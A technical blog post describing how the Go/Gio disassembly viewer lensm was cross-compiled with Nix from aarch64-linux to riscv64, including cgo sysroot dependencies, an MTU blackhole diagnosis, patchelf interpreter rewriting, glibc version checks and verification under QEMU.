<p><strong>Build platform / host platform / target platform.</strong> nixpkgs uses the GNU convention: the <em>build</em> platform runs the compiler, the <em>host</em> platform runs the resulting binary, and the <em>target</em> platform is what that binary itself emits code for (only meaningful for compilers). Here build is <code class="language-plaintext highlighter-rouge">aarch64-linux</code> and host is <code class="language-plaintext highlighter-rouge">riscv64-linux</code>. I will say “builder” and “guest” below to stay readable.</p>

<p><strong>Sysroot.</strong> The target’s headers and libraries, laid out as the target’s filesystem would be, so a cross-compiler can resolve <code class="language-plaintext highlighter-rouge">#include &lt;X11/Xlib.h&gt;</code> against riscv64 X11 rather than the build machine’s.</p>

<p><strong>cgo.</strong> Go’s C interop. A package using it declares its C dependencies in <code class="language-plaintext highlighter-rouge">#cgo</code> comment directives, which is where Gio hides its entire Linux windowing story.</p>

<p><strong>Gio.</strong> The immediate-mode GUI toolkit lensm draws with, <code class="language-plaintext highlighter-rouge">gioui.org</code>.</p>

<h2 id="the-goarch-switch-is-not-enough">the GOARCH switch is not enough</h2>

<p>Go’s reputation for painless cross-compilation comes from pure-Go programs, where <code class="language-plaintext highlighter-rouge">GOOS</code>/<code class="language-plaintext highlighter-rouge">GOARCH</code> is genuinely the whole story. lensm is not one:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$</span><span class="w"> </span><span class="nv">GOOS</span><span class="o">=</span>linux <span class="nv">GOARCH</span><span class="o">=</span>riscv64 <span class="nv">CGO_ENABLED</span><span class="o">=</span>0 go build <span class="nt">-o</span> /dev/null <span class="nb">.</span>
<span class="go">package loov.dev/lensm
	imports gioui.org/app
	imports gioui.org/internal/vk: build constraints exclude all Go files in /Users/morph/go/pkg/mod/gioui.org@v0.10.1/internal/vk
</span></code></pre></div></div>

<p>That error is easy to misread as “this package does not support riscv64.” It is not. Every file in <code class="language-plaintext highlighter-rouge">internal/vk</code> is a cgo file, and Go excludes files that <code class="language-plaintext highlighter-rouge">import "C"</code> when cgo is disabled, so with <code class="language-plaintext highlighter-rouge">CGO_ENABLED=0</code> the package has no files left and the constraint set collapses. The four files there are <code class="language-plaintext highlighter-rouge">vulkan.go</code>, <code class="language-plaintext highlighter-rouge">vulkan_android.go</code>, <code class="language-plaintext highlighter-rouge">vulkan_wayland.go</code>, <code class="language-plaintext highlighter-rouge">vulkan_x11.go</code>, and <code class="language-plaintext highlighter-rouge">vulkan.go</code> opens with <code class="language-plaintext highlighter-rouge">//go:build linux || freebsd</code> — Linux is precisely what it is <em>for</em>.</p>

<p>So Gio has no pure-Go path on Linux. It reaches X11, Wayland, EGL and Vulkan through cgo, which means cross-compiling lensm needs a complete riscv64 sysroot, not a GOARCH switch. The Go compiler is the easy half.</p>

<h2 id="where-the-build-has-to-happen">where the build has to happen</h2>

<p>Not on the Mac. The <a href="https://nix.dev/tutorials/cross-compilation.html">nix.dev cross-compilation tutorial</a> states it plainly — “It’s only possible to cross compile between <code class="language-plaintext highlighter-rouge">aarch64-darwin</code> and <code class="language-plaintext highlighter-rouge">x86_64-darwin</code>” — and I already hit this from the other direction in the Nyxt post. Darwin to Linux is outside what nixpkgs supports, regardless of the eventual target.</p>

<p>That leaves a slightly odd-looking three-machine pipeline:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>macOS (aarch64-darwin)   drives, holds no compiler
  └─ NixOS UTM VM (aarch64-linux)   cross-compiles → riscv64
       └─ Ubuntu 24.04 QEMU VM (riscv64)   runs the result
</code></pre></div></div>

<p>The middle box is the same <code class="language-plaintext highlighter-rouge">utm-builder</code> VM the Nyxt post ended with, reused unchanged. Both it and the Mac are aarch64, so there is no emulation anywhere in the build — the only emulated thing in the whole pipeline is the final program.</p>

<h2 id="the-pkg-config-list-extracted-by-failing">the pkg-config list, extracted by failing</h2>

<p><code class="language-plaintext highlighter-rouge">pkgsCross.riscv64</code> on the builder supplies the cross toolchain (<code class="language-plaintext highlighter-rouge">riscv64-unknown-linux-gnu-gcc</code>, Go 1.26.4) and cross-built libraries. Working out <em>which</em> libraries took a few rounds of letting the build tell me. Gio declares them across several files; the union is:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>#cgo linux pkg-config: egl wayland-egl
#cgo linux pkg-config: wayland-client
#cgo linux pkg-config: wayland-client wayland-cursor
#cgo linux pkg-config: x11 xkbcommon xkbcommon-x11 x11-xcb xcursor xfixes
</code></pre></div></div>

<p>Two of those do not map to the package you would guess.</p>

<p><strong><code class="language-plaintext highlighter-rouge">vulkan-loader</code> ships the shared object but not the headers.</strong> <code class="language-plaintext highlighter-rouge">internal/vk</code> <code class="language-plaintext highlighter-rouge">#include</code>s <code class="language-plaintext highlighter-rouge">&lt;vulkan/vulkan.h&gt;</code>, so the build dies with:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>fatal error: vulkan/vulkan.h: No such file or directory
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">vulkan-headers</code> is a separate nixpkgs package and both are required.</p>

<p><strong><code class="language-plaintext highlighter-rouge">x11-xcb</code> has a <code class="language-plaintext highlighter-rouge">Requires:</code> on <code class="language-plaintext highlighter-rouge">xcb</code>.</strong> pkg-config resolves transitively and reports the dependency, not the thing you asked for, which makes the error read as though something unrelated is missing:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Package 'xcb', required by 'x11-xcb', not found
</code></pre></div></div>

<p>Adding <code class="language-plaintext highlighter-rouge">libxcb</code> fixes it. Also worth noting if you are copying older expressions: nixpkgs now warns that <code class="language-plaintext highlighter-rouge">xorg.libX11</code> has been renamed to <code class="language-plaintext highlighter-rouge">libx11</code>.</p>

<h2 id="a-path-mtu-blackhole-that-looked-like-flaky-mirrors">a path-MTU blackhole that looked like flaky mirrors</h2>

<p>This one cost more time than the entire cross-compile, and it is the part I would most want someone else to read.</p>

<p>Nix evaluation on the builder VM started failing at fetch time. Two different errors, from two different fetchers:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>error: unable to download 'https://api.github.com/...':
  SSL routines::unexpected eof while reading
</code></pre></div></div>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>go: module lookup disabled ... net/http: TLS handshake timeout
</code></pre></div></div>

<p>Meanwhile <code class="language-plaintext highlighter-rouge">channels.nixos.org</code> worked perfectly. Every instinct says “GitHub is having a bad day, the Go proxy is rate-limiting me, retry later.” I retried for a while.</p>

<p>The pattern that actually mattered was not <em>which host</em> but <em>how big the response</em>. Small requests completed; anything past the first few KB hung and then died. The TLS handshake to <code class="language-plaintext highlighter-rouge">api.github.com</code> failing with <code class="language-plaintext highlighter-rouge">unexpected eof</code> rather than a certificate or DNS error is the same signature — the handshake got far enough to exchange bytes and then stopped mid-flight.</p>

<p>That is a path-MTU blackhole. Something on the path cannot carry a 1500-byte frame, and the ICMP “fragmentation needed” message that would tell the sender to shrink never comes back, so the connection does not fail — it simply stalls forever on the first full-size packet. TLS makes it look host-specific because the point at which you hit a full-size packet depends on how much the peer sends.</p>

<p>Lowering the MTU on the guest’s interface fixed it immediately:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ip <span class="nb">link set </span>enp0s1 mtu 1400   <span class="c"># Go module proxy started working</span>
ip <span class="nb">link set </span>enp0s1 mtu 1280   <span class="c"># GitHub started working</span>
</code></pre></div></div>

<p>1400 was enough for <code class="language-plaintext highlighter-rouge">proxy.golang.org</code> but not for <code class="language-plaintext highlighter-rouge">api.github.com</code>, which is itself a nice demonstration that the failure threshold is per-path. 1280 is the IPv6 minimum MTU and a safe floor. Persisted in the NixOS config:</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">networking</span><span class="o">.</span><span class="nv">interfaces</span><span class="o">.</span><span class="nv">enp0s1</span><span class="o">.</span><span class="nv">mtu</span> <span class="o">=</span> <span class="mi">1280</span><span class="p">;</span>
</code></pre></div></div>

<p>I have not traced exactly which hop in the UTM/vmnet path drops the ICMP, so “the ICMP never returns” is my inference from the symptom rather than something I captured. What I did observe is the size correlation and that the MTU change fixed it.</p>

<p>The lasting consequence is in the flake: the nixpkgs input is the channel tarball rather than <code class="language-plaintext highlighter-rouge">github:nixos/nixpkgs</code>, because that was the one that worked while I was still diagnosing.</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">inputs</span><span class="o">.</span><span class="nv">nixpkgs</span><span class="o">.</span><span class="nv">url</span> <span class="o">=</span> <span class="s2">"https://channels.nixos.org/nixpkgs-unstable/nixexprs.tar.xz"</span><span class="p">;</span>
</code></pre></div></div>

<p>The tarball ships nixpkgs’ own <code class="language-plaintext highlighter-rouge">flake.nix</code>, so it is a drop-in input. Anything that needs GitHub or the Go module proxy is silently broken on a blackholed path, and nothing in the error text points at the network configuration.</p>

<h2 id="buildgomodule-with-three-non-defaults">buildGoModule, with three non-defaults</h2>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">pkgs</span><span class="o">.</span><span class="nv">buildGoModule</span> <span class="p">{</span>
  <span class="nv">pname</span> <span class="o">=</span> <span class="s2">"lensm"</span><span class="p">;</span>
  <span class="nv">src</span> <span class="o">=</span> <span class="nv">self</span><span class="p">;</span>
  <span class="nv">vendorHash</span> <span class="o">=</span> <span class="s2">"sha256-gtlCOzHQopEry8KkKMb2xT3x/UMMU4zFy6czfqIoVLg="</span><span class="p">;</span>
  <span class="nv">subPackages</span> <span class="o">=</span> <span class="p">[</span><span class="s2">"."</span><span class="p">];</span>
  <span class="nv">env</span><span class="o">.</span><span class="nv">CGO_ENABLED</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
  <span class="nv">doCheck</span> <span class="o">=</span> <span class="kc">false</span><span class="p">;</span>
  <span class="c"># ...</span>
<span class="p">}</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">env.CGO_ENABLED = 1</code> for the reason above; cgo is not optional for this program.</p>

<p><code class="language-plaintext highlighter-rouge">doCheck = false</code> because lensm’s tests are ordinary Go tests, and the test binaries are riscv64. The builder cannot run them. This is the one place where the SBCL problem reappears in miniature: <em>checking</em> requires execution even when <em>building</em> does not, so the check phase is the part of a Go build that genuinely cannot cross-compile.</p>

<p><code class="language-plaintext highlighter-rouge">subPackages = ["."]</code> is the surprise. lensm vendors a slice of the Go toolchain under <code class="language-plaintext highlighter-rouge">internal/go/src</code> so it can decode object files. Those are real <code class="language-plaintext highlighter-rouge">main</code> packages, and without restricting the build, <code class="language-plaintext highlighter-rouge">$out/bin</code> picks up stray <code class="language-plaintext highlighter-rouge">go</code>, <code class="language-plaintext highlighter-rouge">gen</code> and <code class="language-plaintext highlighter-rouge">asmcheck</code> binaries alongside <code class="language-plaintext highlighter-rouge">lensm</code>.</p>

<h2 id="two-outputs-because-nixstore-does-not-exist-on-ubuntu">two outputs, because /nix/store does not exist on Ubuntu</h2>

<p>The Nix-built binary is correct and unrunnable on the guest:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$</span><span class="w"> </span>file dist/lensm-riscv64-nixstore
<span class="go">ELF 64-bit LSB executable, UCB RISC-V, RVC, double-float ABI, version 1 (SYSV),
dynamically linked, interpreter /nix/store/37lxg0k99syg6n63mv0bavs41zbivfgq-glibc-riscv64-unknown-linux-gnu-2.42-67/lib/ld-linux-riscv64-lp64d.so.1,
for GNU/Linux 4.15.0, not stripped
</span></code></pre></div></div>

<p>Stock Ubuntu has no <code class="language-plaintext highlighter-rouge">/nix</code>, so the kernel cannot even start it. The options are to copy the whole Nix closure to the guest, install Nix on the guest, or repoint the interpreter. The third is viable here because every library lensm actually needs is a plain SONAME that Ubuntu ships via apt:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>libc.so.6              libEGL.so.1            libX11.so.6
libdl.so.2             libwayland-client.so.0 libX11-xcb.so.1
libm.so.6              libwayland-cursor.so.0 libxcb.so.1
libpthread.so.0        libwayland-egl.so.1    libXcursor.so.1
libresolv.so.2         libxkbcommon.so.0      libXfixes.so.3
                       libxkbcommon-x11.so.0
</code></pre></div></div>

<p>That is <code class="language-plaintext highlighter-rouge">readelf -d</code>, which lists the 17 <code class="language-plaintext highlighter-rouge">NEEDED</code> entries the binary itself records — not <code class="language-plaintext highlighter-rouge">ldd</code>, which walks the whole transitive closure. The difference is not cosmetic. <code class="language-plaintext highlighter-rouge">libffi</code> shows up in <code class="language-plaintext highlighter-rouge">ldd</code> output, so it looked like a dependency and sat in <code class="language-plaintext highlighter-rouge">buildInputs</code> for a while; <code class="language-plaintext highlighter-rouge">readelf -d</code> shows it is not <code class="language-plaintext highlighter-rouge">NEEDED</code> by lensm at all, only pulled in beneath wayland and xkbcommon. Removing it from <code class="language-plaintext highlighter-rouge">buildInputs</code> entirely still builds clean, and the resulting binary re-verified in the guest with no <code class="language-plaintext highlighter-rouge">not found</code> lines. If you are assembling a library list by reading <code class="language-plaintext highlighter-rouge">ldd</code>, you will over-specify it and never find out.</p>

<p>So a second derivation just rewrites the header:</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">patchelf</span> <span class="err">\</span>
  <span class="o">--</span><span class="nv">set-interpreter</span> <span class="sx">/lib/ld-linux-riscv64-lp64d.so.1</span> <span class="err">\</span>
  <span class="o">--</span><span class="nv">remove-rpath</span> <span class="err">\</span>
  <span class="p">$</span><span class="sx">out/bin/lensm</span>
</code></pre></div></div>

<p>The obvious risk is glibc symbol versioning. Nix’s cross glibc here is 2.42; if the binary references a symbol version newer than the guest’s glibc provides, it links against the guest loader and then fails at runtime with <code class="language-plaintext highlighter-rouge">version GLIBC_2.xx not found</code>. That is a measurable property rather than a thing to hope about, so I measured it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$</span><span class="w"> </span>readelf <span class="nt">-V</span> lensm | <span class="nb">grep</span> <span class="nt">-oE</span> <span class="s1">'GLIBC_[0-9.]+'</span> | <span class="nb">sort</span> <span class="nt">-uV</span> | <span class="nb">tail</span> <span class="nt">-1</span>
<span class="go">GLIBC_2.34
</span></code></pre></div></div>

<p>The binary was <em>built</em> against 2.42 but only <em>requires</em> up to 2.34, because symbol versions are stamped per symbol at the version that symbol last changed. The floor and ceiling both clear:</p>

<ul>
  <li>glibc gained riscv64 support in <a href="https://lwn.net/Articles/746327/">2.27</a>, for <code class="language-plaintext highlighter-rouge">rv64imafdc lp64d</code> among others, requiring linux 4.15 — which is exactly the <code class="language-plaintext highlighter-rouge">for GNU/Linux 4.15.0</code> in the <code class="language-plaintext highlighter-rouge">file</code> output above.</li>
  <li>Ubuntu 24.04 ships <code class="language-plaintext highlighter-rouge">libc6</code> at <code class="language-plaintext highlighter-rouge">2.39-0ubuntu8.7</code> on riscv64, per the <a href="https://ports.ubuntu.com/ubuntu-ports/dists/noble-updates/main/binary-riscv64/">noble-updates ports archive</a> — which is what the guest actually reported: <code class="language-plaintext highlighter-rouge">ldd (Ubuntu GLIBC 2.39-0ubuntu8.7) 2.39</code>. The release pocket has <code class="language-plaintext highlighter-rouge">2.39-0ubuntu8</code>; only the Ubuntu revision differs, and the upstream 2.39 that the comparison rests on is the same either way.</li>
</ul>

<p>2.34 sits comfortably between. In the guest, <code class="language-plaintext highlighter-rouge">ldd</code> on the patched binary reported no <code class="language-plaintext highlighter-rouge">not found</code> lines, which is the confirmation rather than the prediction. This check needs redoing if the nixpkgs pin moves and the ceiling rises.</p>

<h2 id="verifying-in-two-stages">verifying in two stages</h2>

<p>Standing up a riscv64 VM is an hour of work. Finding out afterwards that the binary is broken is a bad way to spend it, so the first check ran under qemu-user on the builder — same architecture emulation, no kernel, no disk image, no boot.</p>

<p>lensm has an <code class="language-plaintext highlighter-rouge">mcp</code> subcommand that runs a headless JSON-RPC server over stdin/stdout, which makes it drivable without any windowing system at all. That is a convenient property: the GUI program can be exercised as a pure function. I pointed it at the only riscv64 binary I had handy, which was itself, and asked it to disassemble <code class="language-plaintext highlighter-rouge">main.main</code>:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>main.go:20
  MOV   16(X27), X6
  ADDI  $-368, X2, X7
  BLTU  X6, X7, 3(PC)
</code></pre></div></div>

<p>That is the standard Go stack-growth prologue in riscv64 registers — <code class="language-plaintext highlighter-rouge">X27</code> is <code class="language-plaintext highlighter-rouge">g</code>, so this loads the stack guard, computes the new stack pointer, and branches to <code class="language-plaintext highlighter-rouge">morestack</code> if it would underflow. Seeing real riscv64 register names come out of a program that was itself riscv64, running under emulation, was the point at which I believed the cross-compile.</p>


<p>Only then did the VM go up, and the GUI ran there against a headless X server: <code class="language-plaintext highlighter-rouge">Xvfb</code> at 1400x900, with Gio mapping a window that <code class="language-plaintext highlighter-rouge">xwininfo</code> reported as <code class="language-plaintext highlighter-rouge">0x200001 "lensm" 1400x900</code>. The interface came up for real — <code class="language-plaintext highlighter-rouge">-filter 'main\.'</code> narrowing to <code class="language-plaintext highlighter-rouge">134 / 14386</code> functions, Go assembly in the left pane beside native RISC-V on the right (<code class="language-plaintext highlighter-rouge">AUIPC X5,0X1DA</code>, <code class="language-plaintext highlighter-rouge">JAL X5,-278232</code>, <code class="language-plaintext highlighter-rouge">SD X1,0(X2)</code>, <code class="language-plaintext highlighter-rouge">BEQZ X12,16</code>), with lensm’s control-flow arrows drawn between branch targets.</p>

<p><img src="/images/2026-07-20-lensm-riscv64.png" alt="lensm running natively on riscv64 under Xvfb, Go assembly beside native RISC-V" /></p>

<p>The screenshot also settles the prologue reading above. The instruction immediately after that <code class="language-plaintext highlighter-rouge">BLTU</code> is <code class="language-plaintext highlighter-rouge">JAL X5, runtime.morestack_</code>, so the branch really is the stack-growth check rather than something I inferred from register numbers alone.</p>

<h2 id="riscv64-qemu-on-macos-versus-the-same-thing-on-linux">riscv64 QEMU on macOS, versus the same thing on Linux</h2>

<p>My earlier RISC-V post assumed a Linux host, and two of its steps do not survive the move to macOS.</p>

<p><strong>The u-boot path does not exist.</strong> That post passes <code class="language-plaintext highlighter-rouge">-kernel /usr/lib/u-boot/qemu-riscv64_smode/uboot.elf</code>, which is a file Ubuntu’s <code class="language-plaintext highlighter-rouge">u-boot-qemu</code> package installs. There is no such package on Darwin. The fix is that the package does not need to be installed, only unpacked, and it is architecture-independent:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$</span><span class="w"> </span>curl <span class="nt">-s</span> https://ports.ubuntu.com/ubuntu-ports/dists/noble-updates/main/binary-riscv64/Packages.gz <span class="se">\</span>
<span class="gp">    | gunzip | awk '/^Package: u-boot-qemu$</span>/,/^<span class="nv">$/</span><span class="s1">' \
</span><span class="go">    | grep -E '^(Package|Architecture|Version|Filename):'
Package: u-boot-qemu
Architecture: all
Version: 2025.10-0ubuntu0.24.04.2
Filename: pool/main/u/u-boot/u-boot-qemu_2025.10-0ubuntu0.24.04.2_all.deb
</span></code></pre></div></div>

<p>Note <code class="language-plaintext highlighter-rouge">noble-updates</code> rather than <code class="language-plaintext highlighter-rouge">noble</code>: the release pocket still has 2024.01, and the field order differs between the two, which is why this pulls named fields instead of a fixed <code class="language-plaintext highlighter-rouge">grep -A3</code> window.</p>

<p><code class="language-plaintext highlighter-rouge">Architecture: all</code> means the .deb contains no compiled code for any particular machine, so extracting it on macOS is legitimate rather than a hack:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-LO</span> https://ports.ubuntu.com/ubuntu-ports/pool/main/u/u-boot/u-boot-qemu_2025.10-0ubuntu0.24.04.2_all.deb
ar x u-boot-qemu_2025.10-0ubuntu0.24.04.2_all.deb
<span class="nb">tar </span>xf data.tar.<span class="k">*</span>
<span class="c"># ./usr/lib/u-boot/qemu-riscv64_smode/uboot.elf</span>
</code></pre></div></div>

<p><strong>The first-boot password prompt cannot be scripted.</strong> The preinstalled image forces an interactive password change on the serial console, which is fine when you are typing at it and useless in a script. A cloud-init NoCloud seed ISO carrying the SSH key and the apt package list avoids the console entirely, and <code class="language-plaintext highlighter-rouge">hdiutil</code> can build one without any Linux ISO tooling — the volume label <code class="language-plaintext highlighter-rouge">CIDATA</code> is what cloud-init looks for:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>hdiutil makehybrid <span class="nt">-o</span> seed.iso <span class="nt">-iso</span> <span class="nt">-joliet</span> <span class="nt">-default-volume-name</span> CIDATA seed
</code></pre></div></div>

<p>attached as a second virtio drive. The image itself is <code class="language-plaintext highlighter-rouge">ubuntu-24.04.4-preinstalled-server-riscv64.img.xz</code> — cdimage serves only the current point release, so that filename moves and the SBCL post has been bumped to match. Otherwise the invocation is the familiar one:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>qemu-system-riscv64 <span class="se">\</span>
  <span class="nt">-machine</span> virt <span class="nt">-nographic</span> <span class="nt">-m</span> 4096 <span class="nt">-smp</span> 4 <span class="se">\</span>
  <span class="nt">-kernel</span> ./usr/lib/u-boot/qemu-riscv64_smode/uboot.elf <span class="se">\</span>
  <span class="nt">-netdev</span> user,id<span class="o">=</span>net0,hostfwd<span class="o">=</span>tcp::2222-:22 <span class="se">\</span>
  <span class="nt">-device</span> virtio-net-device,netdev<span class="o">=</span>net0 <span class="se">\</span>
  <span class="nt">-drive</span> <span class="nv">file</span><span class="o">=</span>ubuntu-24.04.4-preinstalled-server-riscv64.img,if<span class="o">=</span>virtio,format<span class="o">=</span>raw
</code></pre></div></div>

<h2 id="a-display-that-exists-and-answers-nothing">a DISPLAY that exists and answers nothing</h2>

<p>I wanted the window on my actual screen, not in a screenshot, so the plan was X11 forwarding to XQuartz. Instead <code class="language-plaintext highlighter-rouge">xdpyinfo</code> hung. Not “cannot open display” — hung, indefinitely, with no output.</p>

<p>The cause was that XQuartz was half-installed: <code class="language-plaintext highlighter-rouge">/opt/X11</code> present, <code class="language-plaintext highlighter-rouge">XQuartz.app</code> missing. macOS registers a launchd socket for <code class="language-plaintext highlighter-rouge">:0</code> and sets <code class="language-plaintext highlighter-rouge">DISPLAY</code> to point at it, and launchd will happily accept a connection on that socket in order to start the server on demand. With no server to start, the connection is accepted and then simply never answered. So <code class="language-plaintext highlighter-rouge">DISPLAY</code> is set, the socket is present, a connect() succeeds, and nothing behind it will ever speak the X protocol.</p>

<p>Worth remembering as a shape: an endpoint that accepts connections is not evidence that anything is listening in the sense you care about. A refused connection would have been far more informative. I left it there and used Xvfb, so the GUI has been verified running and rendering, but not interactively driven from the host — that is still open.</p>

<h2 id="what-this-says-about-cross-compilation">what this says about cross-compilation</h2>

<p>The two prior posts and this one now cover both cases, and the dividing line is sharper than “which language.”</p>

<p>SBCL cannot cross-produce an application because its final step <em>is</em> an execution: <code class="language-plaintext highlighter-rouge">save-lisp-and-die</code> dumps a live process. Go can, because <code class="language-plaintext highlighter-rouge">go build</code> only ever writes bytes. That is not a maturity difference or a tooling gap — it is structural, and no amount of toolchain work moves a project from one side to the other.</p>

<p>What cross-compilation buys you is precisely the cost of emulation, so it matters most exactly where the architecture gap is widest. In the Nyxt case, the container was aarch64 on aarch64 and emulation cost nothing, so the “you must execute the target” requirement was cheap to satisfy. Here the target is riscv64 with no hardware in reach, and satisfying it natively would have meant running the Go compiler itself under TCG. Cross-compiling shrank the emulated surface from “the whole toolchain” to “one program, once, at the end.”</p>

<p>And notably, the target machine never disappeared. It moved. In the SBCL case the VM was part of the build; here it is part of the <em>test</em>. <code class="language-plaintext highlighter-rouge">doCheck = false</code> is that migration made explicit — the build crosses, the check does not, and pretending otherwise just moves a failure later.</p>

<h2 id="resources">resources</h2>

<ul>
  <li><a href="https://github.com/loov/lensm">lensm</a></li>
  <li><a href="https://gioui.org/">Gio</a></li>
  <li><a href="https://nix.dev/tutorials/cross-compilation.html">nix.dev: Cross compilation</a></li>
  <li><a href="https://www.sbcl.org/manual/#Saving-a-Core-Image">SBCL manual: Saving a Core Image</a></li>
  <li><a href="https://lwn.net/Articles/746327/">GNU C Library 2.27 released</a>, the release that added the riscv64 port</li>
  <li><a href="https://ports.ubuntu.com/ubuntu-ports/dists/noble/main/binary-riscv64/">Ubuntu noble riscv64 package index</a></li>
  <li><a href="https://cloudinit.readthedocs.io/en/latest/reference/datasources/nocloud.html">cloud-init NoCloud datasource</a></li>
  <li><a href="https://wiki.qemu.org/Documentation/Platforms/RISCV">QEMU RISC-V platform documentation</a></li>
  <li><a href="/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html">Common lisp disassembly through SBCL on RISC-V architecture</a></li>
  <li><a href="/nix/podman/lisp/nyxt/containers/macos/sbcl/2026/07/20/compiling-nyxt-podman-nix.html">compiling nyxt with podman and nix, and why cross-compilation can’t help</a></li>
</ul>]]></content><author><name>Morpheus</name></author><category term="go" /><category term="gio" /><category term="riscv" /><category term="nix" /><category term="cross-compilation" /><category term="qemu" /><category term="macos" /><summary type="html"><![CDATA[I have now written two posts that end with the same conclusion: you cannot cross-compile this, so stand up a machine that can execute the target code. Building SBCL for RISC-V needed a QEMU RISC-V VM. Building Nyxt needed Podman, and then a NixOS VM. Both times the wall was the same one, and it is not a toolchain limitation: SBCL produces executables with save-lisp-and-die, which per the SBCL manual dumps the currently running Lisp image. If the build step runs the artifact, the artifact’s architecture must be the architecture you are running on. No compiler flag escapes that.]]></summary></entry><entry><title type="html">Edit Command Output: a ZLE widget for interactive shell pipelines</title><link href="https://morpheus-k-f34861.gitlab.io/macos/linux/zsh/shell/2026/03/01/edit-command-output-zsh-widget.html" rel="alternate" type="text/html" title="Edit Command Output: a ZLE widget for interactive shell pipelines" /><published>2026-03-01T00:00:00+00:00</published><updated>2026-03-01T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/macos/linux/zsh/shell/2026/03/01/edit-command-output-zsh-widget</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/macos/linux/zsh/shell/2026/03/01/edit-command-output-zsh-widget.html"><![CDATA[<p>One pattern I run into constantly: I execute a command, scan the output, then manually copy parts of it into the next command. Listing files, grepping logs, reading process output - the result is always text that I want to <em>transform</em> before using. The usual approach is to re-run the command inside a substitution or pipe chain, but that gets awkward fast when the editing is ad-hoc.</p>

